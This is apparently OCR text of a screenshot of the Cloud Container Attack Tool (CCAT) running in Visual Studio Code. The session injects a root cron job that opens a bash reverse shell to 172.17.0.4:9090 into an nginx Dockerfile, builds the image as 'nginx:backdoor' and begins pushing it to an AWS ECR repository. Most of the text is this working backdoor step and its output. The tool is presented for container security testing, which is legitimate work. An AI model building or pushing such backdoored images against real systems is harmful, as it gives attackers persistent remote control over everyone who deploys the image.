 File Edit Selection View Go Debug Terminal Help
Preview README.md - ccat - Visual Studio Code
DOCKER
CONTAINERS
216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:backdoor...
rhinosecuritylabs/ccat:latest (festive_bhabha - Up 5 minutes)
kalilinux/kali-linux-docker (kali - Up 2 hours)
IMAGES
216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx
backdoor (a few seconds ago)
latest (22 days ago)
alpine
amazonlinux
docker
docker4w/nsenter-dockerd
iganbold/aws-pentest-tools
kalilinux/kali-linux-docker
node
python
rhinosecuritylabs/ccat
ubuntu
zricethezav/gitleaks
REGISTRIES
NETWORKS
VOLUMES
aws
Preview README.md
Cloud Container Attack Tool (CCAT)
rhino offensive | tool python 3.5 | 3.6 | 3.7 license BSD PRs welcome
Cloud Container Attack Tool (CCAT) is a tool for testing security of container environments.
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERMINAL
1: docker
CMD cron && nginx -g 'daemon off;'
----------------
Enter Docker instruction:
Review:
| Dockerfile |
|-------------------------------------------------------------------------------------------------------------------------|
| FROM 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:latest |
| RUN apt-get update && apt-get -y install cron |
| RUN echo "* * * * * root bash -c 'bash -i >& /dev/tcp/172.17.0.4/9090 0>&1'" >> /etc/crontab && echo "" >> /etc/crontab |
| CMD cron && nginx -g 'daemon off;' |
? Would you like to build a Docker image from above Dockerfile? Yes
Running module docker__backdoor...
Built (<Image: '216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:backdoor'>, <itertools._tee object at 0x7fd68a089348>)
docker__backdoor completed.
MODULE SUMMARY:
1 Images built
? What do you want to do? Push Repos to ECR
? Enter AWS region name us-east-1
? Enter AWS ECR repository URI 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx
? Enter AWS ECR repository tag backdoor
Running module erc__push_repos...
{'status': 'The push refers to repository [216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx]'}
{'status': 'Preparing', 'progressDetail': {}, 'id': '6f69617351e1'}
{'status': 'Preparing', 'progressDetail': {}, 'id': 'a5d0c03bffa5'}
{'status': 'Preparing', 'progressDetail': {}, 'id': 'fe6a7a3b3f27'}
{'status': 'Preparing', 'progressDetail': {}, 'id': 'd0673244f7d4'}
{'status': 'Preparing', 'progressDetail': {}, 'id': 'd8a33133e477'}